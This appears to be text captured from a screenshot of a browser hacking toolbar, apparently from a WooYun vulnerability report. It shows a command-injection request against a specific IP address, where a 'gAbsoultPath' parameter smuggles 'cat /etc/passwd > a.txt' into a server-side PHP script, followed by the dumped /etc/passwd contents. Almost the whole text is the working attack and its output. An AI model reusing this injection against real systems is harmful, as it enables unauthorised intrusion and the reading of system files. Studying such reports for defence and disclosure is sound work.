 https://220.165.220.62/ucenter/remotewh/a.txt
INT SQL- XSS- Encryption- Encoding- Other-
Load URL https://220.165.220.62/ucenter/remotewh/sendcmd_start.php?gAbsoultPath=x | cat /etc/passwd > a.txt |
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
www.wooyun.org